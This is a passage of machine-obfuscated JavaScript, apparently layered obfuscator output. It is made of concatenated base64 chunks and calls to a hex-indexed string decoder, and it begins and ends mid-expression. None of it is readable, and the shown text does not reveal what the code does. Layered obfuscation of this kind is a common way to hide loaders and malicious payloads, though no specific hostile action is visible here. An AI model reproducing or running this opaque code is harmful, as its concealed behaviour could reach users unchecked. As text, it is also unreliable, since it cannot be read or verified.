gyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0VkVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzLCdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x8564649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1